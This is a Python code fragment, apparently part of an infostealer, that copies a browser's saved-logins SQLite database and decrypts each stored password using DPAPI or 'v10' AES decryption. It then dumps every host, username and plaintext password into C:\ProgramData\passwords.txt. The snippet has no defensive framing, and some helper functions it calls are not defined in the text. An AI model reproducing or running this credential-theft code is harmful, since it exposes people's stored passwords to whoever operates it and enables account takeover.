 class cp:
    def __init__(self):
        self.passwordList = []

    def cdb(self):
        _full_path = os.path.join(APP_DATA_PATH, DB_PATH)
        _temp_path = os.path.join(APP_DATA_PATH, 'sqlite_file')
        if os.path.exists(_temp_path):
            os.remove(_temp_path)
        shutil.copyfile(_full_path, _temp_path)
        self.pwsd(_temp_path)

    def pwsd(self, db_file):
        conn = sqlite3.connect(db_file)
        _sql = 'select signon_realm,username_value,password_value from logins'
        for row in conn.execute(_sql):
            host = row[0]
            if host.startswith('android'):
                continue
            name = row[1]
            value = self.cdecrypt(row[2])
            _info = 'HOST: %s\nNAME: %s\nVALUE: %s\n\n' % (host, name, value)
            self.passwordList.append(_info)
        conn.close()
        os.remove(db_file)

    def cdecrypt(self, encrypted_txt):
        if sys.platform == 'win32':
            try:
                if encrypted_txt[:4] == b'\x01\x00\x00\x00':
                    decrypted_txt = dpapi(encrypted_txt)
                    return decrypted_txt.decode()
                elif encrypted_txt[:3] == b'v10':
                    decrypted_txt = decryptions(encrypted_txt)
                    return decrypted_txt[:-16].decode()
            except WindowsError:
                return None
        else:
            pass

    def saved(self):
        with open(r'C:\ProgramData\passwords.txt', 'w', encoding='utf-8') as f:
            f.writelines(self.passwordList)